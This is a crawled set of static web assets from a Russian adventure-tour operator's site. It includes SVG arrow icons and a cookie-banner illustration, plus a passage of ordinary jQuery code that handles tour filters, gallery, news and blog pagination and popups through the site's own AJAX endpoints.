	<path fill="#1AA4DE" d="M704.269,499.381c-23.477,0-42.575,19.098-42.575,42.573c0,23.474,19.099,42.572,42.575,42.572
		c23.475,0,42.571-19.098,42.571-42.572C746.841,518.479,727.744,499.381,704.269,499.381z M704.269,579.869
		c-20.908,0-37.92-17.01-37.92-37.916c0-20.907,17.012-37.916,37.92-37.916c20.906,0,37.916,17.009,37.916,37.916
		S725.176,579.869,704.269,579.869z"/>
	<path fill="#1AA4DE" d="M712.485,524.969c-0.907-0.908-2.384-0.91-3.291,0l-14.989,14.992c-0.909,0.909-0.909,2.384,0,3.291
		l14.989,14.99c0.453,0.455,1.051,0.682,1.646,0.682c0.595,0,1.191-0.227,1.646-0.682c0.91-0.91,0.91-2.383,0-3.293l-13.343-13.342
		l13.343-13.346C713.395,527.353,713.395,525.877,712.485,524.969z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right_orange.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,311.93 C 75.0352,311.93 5.73047,242.629 5.73047,157.363 5.73047,72.1016 75.0352,2.80078 160.297,2.80078 c 85.262,0 154.566,69.30082 154.566,154.56222 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0784 c -75.8322,0 -137.5079,61.6757 -137.5079,137.5114 0,75.836 61.6757,137.508 137.5079,137.508 75.836,0 137.512,-61.672 137.512,-137.508 0,-75.8357 -61.676,-137.5114 -137.512,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ff4f00;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,216.504 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.273 -48.254,-48.254 c -3.258,-3.254 -3.258,-8.7073 0,-11.9651 1.816,-1.8164 3.996,-2.5352 5.812,-2.5352 2.176,0 4.352,0.7188 5.809,2.5352 l 54.426,54.4261 c 3.257,3.257 3.257,8.707 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ff4f00;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left_orange.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,311.93 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,72.1016 248.555,2.80078 163.297,2.80078 78.0312,2.80078 8.72656,72.1016 8.72656,157.363 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0784 c 75.832,0 137.508,61.6757 137.508,137.5114 0,75.836 -61.676,137.508 -137.508,137.508 -75.8361,0 -137.5118,-61.672 -137.5118,-137.508 0,-75.8357 61.6757,-137.5114 137.5118,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ff4f00;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,216.504 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.273 48.258,-48.254 c 3.254,-3.254 3.254,-8.7073 0,-11.9651 -1.82,-1.8164 -3.996,-2.5352 -5.812,-2.5352 -2.176,0 -4.356,0.7188 -5.813,2.5352 l -54.426,54.4261 c -3.254,3.257 -3.254,8.707 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ff4f00;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left_gray.svg
body_size: 1775
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,315.965 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,76.1367 248.555,6.83594 163.297,6.83594 78.0312,6.83594 8.72656,76.1367 8.72656,161.398 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0783 c 75.832,0 137.508,61.6797 137.508,137.5113 0,75.836 -61.676,137.512 -137.508,137.512 -75.8361,0 -137.5118,-61.676 -137.5118,-137.512 0,-75.8316 61.6757,-137.5113 137.5118,-137.5113"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#dae3e9;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,220.539 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.269 48.258,-48.258 c 3.254,-3.254 3.254,-8.707 0,-11.965 -1.82,-1.8164 -3.996,-2.5351 -5.812,-2.5351 -2.176,0 -4.356,0.7187 -5.813,2.5351 l -54.426,54.426 c -3.254,3.258 -3.254,8.711 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#dae3e9;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/cookies-man.svg?1
body_size: 4801
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#00a3e5" stroke-width="1.2"/></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tour.js?a=ac
body_size: 4377
content:
var day = '';
var month = '';
var first_load = 1;

$(function () {
	$("[data-images]").fancybox();
	
	$('.star_review').rating({
		focus: function(value, link) {
			var tip = $('#hover_review');
			tip[0].data = tip[0].data || tip.html();
			tip.html(link.title || 'value: '+value);
		},
		blur: function(value, link) {
			var tip = $('#hover_review');
			$('#hover_review').html(tip[0].data || '');
		},
		callback: function(value, link) {
			
		}
	});
	
	if ($("[data-news-list]").length == 1) {
		ajax_news_list1();
		if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
			$("[data-news-list]").parent().find("[data-limit-from]").click(function() {
				ajax_news_list1();
				return false;
			});
		}
	}
	$("#news").find(".pagination-pages").find("a").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(0);
		return false;
	});
	$("#news").find(".pagination-more").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(1);
		return false;
	});
	/*$(".news__checker-tags").find("a.tag").click(function () {
		$("#news__checks").find("input[name=page]").val(0);
		if ($(this).hasClass('sel')) {
			$(this).removeClass('sel');
			$("#news__checks").find("input[name=tag]").val('');
		}
		else {
			$(".news__checker-tags").find("a.tag").removeClass('sel');
			$("#news__checks").find("input[name=tag]").val($(this).data('tag'));
			$(this).addClass('sel');
		}
		ajax_news_list(0);
		return false;
	});*/
	
	
	if ($("[data-blogs-list]").length == 1) {
		ajax_blogs_list1();
		if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
			$("[data-blogs-list]").parent().find("[data-limit-from]").click(function() {
				ajax_blogs_list1();
				return false;
			});
		}
	}
	$("#blogs").find(".pagination-pages").find("a").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(0);
		return false;
	});
	$("#blogs").find(".pagination-more").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(1);
		return false;
	});

	/*Галерея*/
	$("[data-gallery-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-gallery-filter]").submit();
		else {
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
		}
	});
	$("#gallery").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-filter]").find("input[name=page]").val(0);
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-more").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(1);
		return false;
	});

	$("#fotos").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-one]").find("input[name=page]").val(0);
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-more").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(1);
		return false;
	});

	/*Туры*/

	$("[data-programms-filter-block=continents], [data-programms-filter-block=ttypes]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-programms-filter-tabs]'),
			$pag = $self.find('[data-programms-filter-pag]'),
			$prev = $self.find('[data-programms-filter-prev]'),
			$next = $self.find('[data-programms-filter-next]');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			margin: 0,
			items: {
				visible: 6
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-programms-filter-block=ttypes]").addClass('hide');



	$("[data-programms-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-programms-filter]").submit();
		else {
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
		}
	});
	$("#programms").find(".pagination-amount").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-programms-filter]").find("input[name=page]").val(0);
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-pages").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-more").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(1, 0);
		return false;
	});

	/*Поиск тура*/
	programms_filters();

	/*1 Программа*/
	$("[data-tabs-tab]").click(function() {
		$("[data-tabs-content]").slideUp();
		$("[data-tabs-content=" + $(this).data('tabsTab') + "]").slideDown();
		$("[data-tabs-tab]").removeClass("_active");
		$(this).addClass('_active');
		//history.replaceState('', '', $(this).attr('href'));
		return false;
	});
	$("[data-tabs-pseudo-tab]").click(function() {
		var date_id = $(this).data("dateId");
		if (date_id > 0) {
			$("[data-dates] option").prop("selected", false);
			$("[data-dates] [value='" + date_id + "']").prop("selected", "selected");

			/*$("[data-dates]").chosen({
				disable_search_threshold: 1000,
				width:"100%"
			});*/
		}

		$("[data-tabs-tab=" + $(this).data('tabsPseudoTab') + "]").click();

		if ($(this).data('tabsPseudoTab') == 'tab-order') {
			var top = $("[data-tabs-tab=tab-order]").offset().top;
			if (top < $('html, body').scrollTop()) $('html, body').animate({'scrollTop': top - 80}, 400);
		}

		return false;
	});
	$("[data-enter-field-close]").click(function() {
		$("[data-enter-field]").addClass('hide');
		$("[data-noenter]").addClass('hide');
		return false;
	});
	$("[data-all-prices-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-all-prices]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});
	$("[data-all-prices-a-load]").click(function() {
		var programm_id = $(this).data('allPricesALoad');
		
		$.get('/ajax/programm_prices.php?programm_id=' + programm_id + '&lng_id=' + lng_id, function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup',
				content: data,
				fitToView: false,
				padding:0,
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {'background' : 'transparent'}
					}
				}
			});
		});
		
		return false;
	});


	/*биография гида*/
	$("[data-bio-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-bio=" + $(this).data("bioA") + "]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	//Наши гиды
	$("[data-guides-gallery-widget]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-guides-gallery]'),
			$pag = $self.find('[data-guides-gallery-pag]'),
			$prev = $self.find('[data-guides-gallery-prev]'),
			$next = $self.find('[data-guides-gallery-next]');
			num = $self.data('guidesGalleryWidget');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			height:600,
			items: {
				visible: 4
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-add-question]").click(function() {
		$(".overlay_guidesquestion").removeClass('hide');
		$("[data-add-question-form]").removeClass('hide');

		var emp = Number($(this).data('addQuestion'));

		if (!emp || $("[data-add-question-form]").find("select[name=employee_id] [value='" + emp + "']").length) {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").removeClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(0);

			$("[data-add-question-form]").find("select[name=employee_id] option").prop("selected", false);
			$("[data-add-question-form]").find("select[name=employee_id] [value='" + $(this).data('addQuestion') + "']").prop("selected", "selected");
		}
		else {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").addClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(emp);
		}
		return false;
	});
	$(".overlay_guidesquestion").click(function() {
		$(".overlay_guidesquestion").addClass('hide');
		$("[data-add-question-form]").addClass('hide');
		return false;
	});
	$("[data-show-answer]").click(function() {
		$(this).parents("[data-item]").find("[data-answer]").fadeToggle();
		$(this).parents("[data-item]").find("[data-answer-a]").toggle();
		return false;
	});
});

function ajax_gallery_list(more = 0, hist = 1) {
	var num_on_page = $("[data-gallery-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-filter]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-filter]").find("input[name=lng_id]").val();
	var continent_id = $("[data-gallery-filter]").find("select[name=continent_id]").val();
	var region_id = $("[data-gallery-filter]").find("select[name=region_id]").val();
	var ttype_id = $("[data-gallery-filter]").find("select[name=ttype_id]").val();
	var year = $("[data-gallery-filter]").find("select[name=year]").val();
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	if (region_id > 0) query += '&region_id=' + region_id;
	if (ttype_id > 0) query += '&ttype_id=' + ttype_id;
	if (year > 0) query += '&year=' + year;
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	
	$.get("/ajax/gallery_list.php?" + query_lng, function(data) {
		if (more) {
			$("#gallery").find("[data-catalog-num]").remove();
			$("#gallery").append(data);
		}
		else $("#gallery").html(data);
		
		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
			return false;
		});
		
		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(1);
			return false;
		});

		if (!more) {
			var top = $('[data-gallery-filter]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_gallery_fotos(more = 0, hist = 1) {
	var cur = $("[data-gallery-one]").find("input[name=cur]").val();
	var num_on_page = $("[data-gallery-one]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-one]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-one]").find("input[name=lng_id]").val();
	
	var query = 'num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	query_lng += '&cur=' + cur;
	
	$.get("/ajax/gallery_fotos.php?" + query_lng, function(data) {
		if (more) {
			$("#fotos").find("[data-catalog-num]").remove();
			$("#fotos").append(data);
		}
		else $("#fotos").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-one]").find("input[name=page]").val(0);
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(1);
			return false;
		});

		$("[data-images]").fancybox();

		if (!more) {
			var top = $('[data-gallery-one]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-one]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_news_list1() {
	var page = 0;
	var lng_id = Number($("[data-news-list]").data('newsList'));

	if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/news_list.php?" + query, function(data) {
		if (data) {
			$("[data-news-list]").append(data);
			$("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/news_list.php?" + query);
			$("[data-news-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-news-list]").parent().removeClass('hide');
	});
}

function ajax_news_list(more = 0, hist = 1) {
	var page = $("#news__checks").find("input[name=page]").val();
	var lng_id = $("#news__checks").find("input[name=lng_id]").val();
	var tag = $("#news__checks").find("input[name=tag]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (tag) query_lng += '&tag=' + tag;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/news_list.php?" + query_lng, function(data) {
		if (more) {
			$("#news").find("[data-catalog-num]").remove();
			$("#news").append(data);
		}
		else $("#news").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(1);
			return false;
		});
		if (!more) {
			var top = $('#news__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#news__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}


function ajax_blogs_list1() {
	var page = 0;
	var lng_id = Number($("[data-blogs-list]").data('blogsList'));

	if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/blogs_list.php?" + query, function(data) {
		if (data) {
			$("[data-blogs-list]").append(data);
			$("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/blogs_list.php?" + query);
			$("[data-blogs-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-blogs-list]").parent().removeClass('hide');
	});
}

function ajax_blogs_list(more = 0, hist = 1) {
	var page = $("#blogs__checks").find("input[name=page]").val();
	var lng_id = $("#blogs__checks").find("input[name=lng_id]").val();
	var subdiv = $("#blogs__checks").find("input[name=subdiv]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (subdiv) query_lng += '&subdiv=' + subdiv;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/blogs_list.php?" + query_lng, function(data) {
		if (more) {
			$("#blogs").find("[data-catalog-num]").remove();
			$("#blogs").append(data);
		}
		else $("#blogs").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(1);
			return false;
		});
		if (!more) {
			var top = $('#blogs__checks').offset().top - 80;
